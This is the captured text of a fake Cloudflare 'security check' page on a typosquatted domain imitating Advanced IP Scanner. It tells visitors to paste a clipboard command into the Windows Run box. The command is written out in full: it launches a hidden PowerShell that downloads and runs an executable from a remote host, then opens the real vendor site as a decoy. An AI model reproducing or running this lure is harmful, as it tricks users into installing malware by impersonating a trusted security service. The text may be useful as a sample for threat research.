 advanceipscaner.com

Cloudflare is built on an intelligent, secure, high-speed global network. We help businesses regain control of their technology and security environments by reducing complexity and improving visibility across their on-premises, public cloud, SaaS and public Internet domains.

Press the key combination + R and then CTRL + V, then press Enter.

Fix It

Retry

advanceipscaner.com needs to review the security of your connection before proceeding.

cmd /c start /min powershell -NoProfile -WindowStyle Hidden -Command "$path='c:\\users\\public\\win31.exe';iwr <hxxp://topsportracing[.]com/wp-25> -outfile $path; start-process $path; start-process '<https://www.advanced-ip-scanner.com/>';"

Ray ID: psh9u4yw3hjo3h

Performance security by Cloudflare